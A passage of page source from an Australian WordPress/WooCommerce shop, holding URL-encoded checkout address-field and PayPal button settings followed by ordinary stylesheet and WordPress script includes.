ostcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20or%20City%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%5C%5C%5C%2FRegion%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Flat%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22product%22%2C%22cart%22%2C%22express_checkout%22%2C%22order_pay%22%2C%22checkout%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%2C%22product%22%3A%7B%22button_width%22%3A%22add_to_cart%22%7D%7D%2C%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%7D%2C%22product%22%3A%7B%22id%22%3A23201%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%2239.95%22%2C%22price%22%3A%2239.95%22%2C%22currency%22%3A%22AUD%22%7D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Afalse%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22shop_table%22%2C%22cartLocation%22%3A%22shop_table%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22intent%22%3A%22capture%22%2C%22vault%22%3A%22false%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%22%2C%22currency%22%3A%22AUD%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_AU%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><link rel='stylesheet' id='gform_basic-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
